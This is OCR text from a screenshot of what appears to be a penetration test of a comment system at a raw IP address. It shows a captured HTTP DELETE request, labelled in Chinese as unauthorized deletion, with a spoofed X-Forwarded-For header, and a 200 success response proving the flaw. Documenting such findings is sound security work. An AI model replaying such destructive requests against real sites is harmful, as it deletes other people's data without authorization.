 Load URL
http://8.136.81.58:8080
Split URL
Execute
Post data
禁用
Cookies
CSS
表单
Services
Risk Rating
快发表评论吧
请输入评论内容
2 评论
迪总666 Firefox 10,Windows 1
2022-06-28 20:48:44
迪总666
131313 Firefox 48,Windows 10
2022-06-28 20:48:27
123123213123
Raw Params Headers Hex
1 DELETE /comment/15 HTTP/1.1
2 Host: 8.136.81.58:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: JSESSIONID=65363705-4943-4f66-8d3e-06e847ae8d58
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
未授权删除
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 28 Jun 2022 12:52:56 GMT
4 Connection: close
5 Content-Length: 40
6
7 {"code":200,"msg":"success","data":null}